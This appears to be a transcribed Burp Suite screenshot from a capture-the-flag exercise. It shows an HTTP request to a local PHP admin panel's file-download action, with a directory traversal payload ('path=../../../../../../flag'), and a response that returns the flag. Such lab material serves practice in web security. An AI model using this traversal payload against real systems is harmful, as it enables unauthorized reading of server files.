 Request
Pretty Raw Hex \n
1 GET /admin/admin.php?action=file&ctrl=download&path=../../../../../../flag HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Referer: http://127.0.0.1/admin/admin.php?action=file&ctrl=lists
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; well_sid=
nl9gu4co34r1bpog7u946iov81; well_token=
b26urUKc_2BIdfp3R_2FJwL0AkuWVW1QVsewdxCt3PvN9UPZGHoPIlXZ9PAZ1IxeT9pODiBxFPA6ukUv03tsHXuZ
MUbnQplMvSeHX3DHMVBDcid73IFSnx5G7JEu9tknt6fD; PHPSESSID=rgsbnnajt2rb94ah8e1u7njelo;
GSESSIONID=1tdkn0n9iflt0vuk2ujhue4sgfu3vgvmu0cbnua3inuic79f2k
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jul 2022 23:55:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment; filename="flag"
8 Content-Length: 42
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}